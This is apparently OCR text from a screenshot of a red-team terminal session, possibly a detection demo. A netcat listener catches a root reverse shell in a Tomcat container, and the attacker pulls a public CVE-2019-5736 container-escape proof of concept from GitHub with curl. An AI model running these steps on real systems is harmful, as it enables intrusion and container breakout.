 root@i-0dc001bed8639e816:/# netcat -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.20.55.26 33978
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/local/tomcat
curl -JL -O https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-PoC/master/main.go
ls -ltr main.go
-rw-r----- 1 root root 2274 Feb  6 15:36 main.go
sysdig
WARNING
[redteam] 1 bash